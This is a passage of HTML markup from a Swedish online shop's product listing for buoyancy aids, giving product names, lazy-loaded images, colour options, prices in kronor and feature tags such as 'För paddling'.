	<a href="https://baltic.se/produkt/dinghy-pro-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Dinghy Pro Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Dinghy Pro Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Dinghy Pro Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Dinghy Pro Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="marin-rod-vit" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/marin_rod_vit.jpg" /><noscript><img class="available_color" height="20" width="20" color="marin-rod-vit" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/marin_rod_vit.jpg" /></noscript><img class="available_color" height="20" width="20" color="rod-svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod_svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod-svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod_svart.jpg" /></noscript><img class="available_color" height="20" width="20" color="rod-uv-gul" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod_uv_gul.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod-uv-gul" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod_uv_gul.jpg" /></noscript><img class="available_color" height="20" width="20" color="rosa-gra" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rosa_gra.jpg" /><noscript><img class="available_color" height="20" width="20" color="rosa-gra" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rosa_gra.jpg" /></noscript><img class="available_color" height="20" width="20" color="rosa-vit" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rosa_vit.jpg" /><noscript><img class="available_color" height="20" width="20" color="rosa-vit" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rosa_vit.jpg" /></noscript><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Dinghy Pro Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>918&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/dinghy-pro-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3041" data-product_sku="" aria-label="Välj alternativ för ”Dinghy Pro Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Bröstficka, För jollesegling, För paddling, Kortare modell" tabindex="0"><span class="tag">Bröstficka</span><span class="tag">För jollesegling</span><span class="tag">För paddling</span><span class="tag">Kortare modell</span></div></li>

			
					<li class="product type-product post-1277 status-publish first instock product_cat-flytvastar-50n product_cat-flytvastar-for-kajak product_cat-flytvastar-for-vuxna product_cat-kanot product_cat-kayak product_cat-stand-up-paddle-board has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/canoe-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Canoe Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Canoe Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Canoe Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Canoe Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="gra-svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/gra_svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="gra-svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/gra_svart.jpg" /></noscript><img class="available_color" height="20" width="20" color="rod-marin" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod_marin.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod-marin" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod_marin.jpg" /></noscript><img class="available_color" height="20" width="20" color="uv-gul-marin" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul_marin.jpg" /><noscript><img class="available_color" height="20" width="20" color="uv-gul-marin" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul_marin.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Canoe Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>548&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/canoe-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1277" data-product_sku="" aria-label="Välj alternativ för ”Canoe Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Bröstficka, För paddling, Onesize" tabindex="0"><span class="tag">Bröstficka</span><span class="tag">För paddling</span><span class="tag">Onesize</span></div></li>

			
					<li class="product type-product post-386 status-publish instock product_cat-flytvastar-50n product_cat-flytvastar-for-barn product_cat-flytvastar-for-kajak product_cat-flytvastar-for-vuxna product_cat-kanot product_cat-kayak product_cat-outlet has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/radial-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Radial Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Radial Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Radial Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-radial-buoyancy-aid-red-5420-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Radial Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="rod" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /></noscript><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Radial Flytväst</h2>
	<span class="onsale">Rea!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>628&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>498&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins></span>
</a><a href="https://baltic.se/produkt/radial-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="386" data-product_sku="" aria-label="Välj alternativ för ”Radial Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  För jollesegling, För paddling, Justerbar passform" tabindex="0"><span class="tag">För jollesegling</span><span class="tag">För paddling</span><span class="tag">Justerbar passform</span></div></li>

			
					<li class="product type-product post-387 status-publish last instock product_cat-flytvastar-50n product_cat-flytvastar-for-kajak product_cat-flytvastar-for-vuxna product_cat-kanot product_cat-kayak product_cat-stand-up-paddle-board has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/canoe-hydro-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Canoe Hydro Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Canoe Hydro Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Canoe Hydro Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-hydro-buoyancy-aid-orange-navy-5600-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Canoe Hydro Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="orange-marin" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange_marin.jpg" /><noscript><img class="available_color" height="20" width="20" color="orange-marin" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange_marin.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Canoe Hydro Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>548&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/canoe-hydro-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="387" data-product_sku="" aria-label="Välj alternativ för ”Canoe Hydro Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Bröstficka, Ficka för vätskepåse, För paddling, Onesize" tabindex="0"><span class="tag">Bröstficka</span><span class="tag">Ficka för vätskepåse</span><span class="tag">För paddling</span><span class="tag">Onesize</span></div></li>

			
					<li class="product type-product post-380 status-publish first instock product_cat-flytvastar-50n product_cat-flytvastar-for-vuxna product_cat-oppen-bat product_cat-semesterbat-cruiser-segelbat-aktivitet product_cat-semesterbat-cruiser has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/aqua-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Aqua Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Aqua Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Aqua Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-aqua-buoyancy-aid-red-5319-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Aqua Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="bla" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/bla.jpg" /><noscript><img class="available_color" height="20" width="20" color="bla" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/bla.jpg" /></noscript><img class="available_color" height="20" width="20" color="marin" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/marin.jpg" /><noscript><img class="available_color" height="20" width="20" color="marin" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/marin.jpg" /></noscript><img class="available_color" height="20" width="20" color="rod" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /></noscript><img class="available_color" height="20" width="20" color="rosa" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rosa.jpg" /><noscript><img class="available_color" height="20" width="20" color="rosa" 